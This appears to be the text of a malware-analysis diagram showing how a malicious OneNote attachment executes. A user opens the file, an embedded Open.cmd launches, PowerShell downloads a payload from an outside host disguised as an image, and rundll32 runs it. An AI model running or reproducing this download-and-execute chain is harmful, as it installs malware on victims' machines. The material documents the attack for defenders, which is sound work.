 OneNote Excution
Process Tree
explorer.exe
User Opens OneNote File
N
C:\Users\REDACTED\Downloads\Contract_02_21_Copy#909.one
cmd.exe
%APPDATA%\OneNote\16.0\Exported\{70E77EB9-D886-44FB-AE3E-4BE94E6C3A93}\NT\0\O p e n.cmd
powershell.exe
invoke-webrequest -uri http://mrassociattes.com/images/62.gif -outfile c:\programdata\COIm.jpg
rundll32.exe
rundll32 c:\programdata\COIm.jpg.init